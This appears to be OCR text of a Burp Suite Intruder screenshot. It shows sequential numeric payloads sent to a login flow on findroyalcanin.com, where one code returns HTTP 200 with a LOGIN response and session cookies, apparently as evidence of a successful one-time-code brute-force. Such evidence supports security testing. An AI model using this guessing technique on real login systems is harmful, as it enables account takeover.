 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
154 7653 400 1600
155 7654 400 1604
156 7655 400 1604
157 7656 400 1608
158 7657 400 1612
159 7658 400 1606
160 7659 400 1612
161 7660 400 1600
162 7661 200 1638
163 7662 400 1618
164 7663 400 1625
165 7664 400 1625
166 7665 400 1625
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 05 Sep 2023 08:33:59 GMT
3 Content-Type: application/json
4 X-Sorting-Hat-Podid: 290
5 X-Sorting-Hat-Shopid: 76281839907
6 Set-Cookie: secure_customer_sig=; path=/; expires=Thu, 05 Sep 2024 08:33:57 GMT; secure; HttpOnly; SameSite=Lax
7 Set-Cookie: _y=3b40687d-267a-4c51-8b17-dd0fcd19469b; Expires=Wed, 04-Sep-24 08:33:57 GMT; Domain=findroyalcanin.com; Path=/; SameSite=Lax
8 Set-Cookie: _s=f7836128-47c0-40d2-bba5-40952d3837da; Expires=Tue, 05-Sep-23 09:03:57 GMT; Domain=findroyalcanin.com; Path=/; SameSite=Lax
9 Set-Cookie: _shopify_y=3b40687d-267a-4c51-8b17-dd0fcd19469b; Expires=Wed, 04-Sep-24 08:33:57 GMT; Domain=findroyalcanin.com; Path=/; SameSite=Lax
10 Set-Cookie: _shopify_s=f7836128-47c0-40d2-bba5-40952d3837da; Expires=Tue, 05-Sep-23 09:03:57 GMT; Domain=findroyalcanin.com; Path=/; SameSite=Lax
11 X-Dc: gcp-asia-south1,gcp-asia-south1
12 X-Request-Id: 8b8d3d3d-51db-411c-9edd-f2ba0d485938
13 X-Xss-Protection: 1; mode=block
14 X-Download-Options: noopen
15 X-Content-Type-Options: nosniff
16 X-Permitted-Cross-Domain-Policies: none
17 Cf-Cache-Status: DYNAMIC
18 Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=QP3vmrcUwkSrGqUOkl4mW2UvY7z3cn6uEzB1xG3Nn7dE%2BfOdjSbcnqN9J%2FSvgNw5%2B132VDVzQUkDv9pUZj4OI2tvCFImhQifKZYEKS6VEK6E
19 Nel: {"success_fraction":0.01,"report_to":"cf-nel","max_age":604800}
20 Server-Timing: cfRequestDuration;dur=1839.999914
21 Server: cloudflare
22 Cf-Ray: 801d215cdd2f17b3-MAA
23 Alt-Svc: h3=":443"; ma=86400
24
25 {
26 "email":"nithi@yopmail.com",
27 "type":"LOGIN",
28 "xattr":"eu2bIgCtR5r8vLD"
29 }
30